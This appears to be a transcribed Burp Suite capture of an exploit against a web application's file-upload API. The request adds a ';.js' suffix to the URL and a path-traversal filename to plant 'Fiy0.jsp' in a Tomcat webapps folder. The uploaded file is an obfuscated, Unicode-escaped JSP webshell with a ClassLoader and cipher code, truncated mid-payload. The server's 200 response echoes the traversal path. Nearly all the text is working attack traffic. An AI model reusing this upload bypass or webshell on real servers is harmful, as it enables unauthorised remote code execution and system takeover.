 Request
Pretty Raw Hex \n
1 POST /center/api/files;.js HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data;
boundary=502f67681799b07e4de6b503655f5cae
8 Content-Length: 15897
9
10 --502f67681799b07e4de6b503655f5cae
11 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/Fiy0.jsp"
12 Content-Type: application/octet-stream
13
14 <%!\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u003d
\u0022\u0033\u0063\u0036\u0065\u0030\u0062\u0038\u0061\u0039\u0063\u0
031\u0035\u0032\u0032\u0034\u0061\u0022\u003b\u0020\u0053\u0074\u0072
\u0069\u006e\u0067\u0020\u0070\u0061\u0073\u0073\u003d\u0022\u0070\u0
061\u0073\u0073\u0022\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067
\u0020\u006d\u0064\u0035\u003d\u006d\u0064\u0035\u0028\u0070\u0061\u0
073\u0073\u002b\u0078\u0063\u0029\u003b\u0020\u0063\u006c\u0061\u0073
\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e\u0064\u0073\u0
020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072
\u007b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0058\u0028\u0043\u0
06c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0020\u007a
\u0029\u007b\u0073\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u0
07d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073
\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0
063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0073
\u0075\u0070\u0065\u0072\u002e\u0064\u0065\u0066\u0069\u006e\u0065\u0
043\u006c\u0061\u0073\u0073\u0028\u0063\u0062\u002c\u0020\u0030\u002c
\u0020\u0063\u0062\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0
03b\u007d\u0020\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062
\u0079\u0074\u0065\u005b\u005d\u0020\u0078\u0028\u0062\u0079\u0074\u0
065\u005b\u005d\u0020\u0073\u002c\u0062\u006f\u006f\u006c\u0065\u0061
\u006e\u0020\u006d\u0029\u007b\u0020\u0074\u0072\u0079\u007b\u006a\u0
061\u0076\u0061\u0078\u002e\u0063\u0072\u0079\u0070\u0074\u006f\u002e
\u0043\u0069\u0070\u0068\u0065\u0072\u0020\u0063\u003d\u006a\u0061\u0
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Server: openresty/1.13.6.2
3 Date: Wed, 09 Aug 2023 11:31:59 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 324
6 Connection: close
7 Set-Cookie: JSESSIONID=D2ADB87944853876F528C3B63DC1EAE3; Path=/center;
HttpOnly
8 Content-Language: zh_CN
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Disposition: inline;filename=f.txt
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15
16 {
"code":"0",
"data":{
"filename":
"../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/Fiy0.j
sp",
"link":
"http:// 1/download1/center_faq/resource/fe4b768e-a
269-4d5a-a4bd-2df5e3260f98/../../../../../bin/tomcat/apache-tomcat
/webapps/clusterMgr/Fiy0.jsp",
"id":"fe4b768e-a269-4d5a-a4bd-2df5e3260f98"
},
"msg":""
}
Search... 0 matches